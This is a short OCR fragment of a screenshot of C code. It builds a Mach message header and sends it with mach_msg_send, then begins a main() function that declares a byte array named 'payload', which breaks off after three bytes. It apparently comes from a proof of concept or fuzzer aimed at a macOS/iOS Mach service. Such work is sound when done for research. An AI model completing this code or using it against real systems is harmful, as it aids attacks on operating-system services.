
        msg->msgh_local_port = 
MACH_PORT_NULL;

        msg->msgh_bits = 
MACH_MSGH_BITS_ZERO;

        msg->msgh_bits = 
MACH_MSGH_BITS(MACH_MSG_TYPE_COPY_
SEND, 0);

        mach_msg_return_t msg_ret;

        msg->msgh_size = size;

        msg_ret = mach_msg_send(msg);

}

int main(){

        unsigned char payload[] = {0x21, 0x43, 0x50, 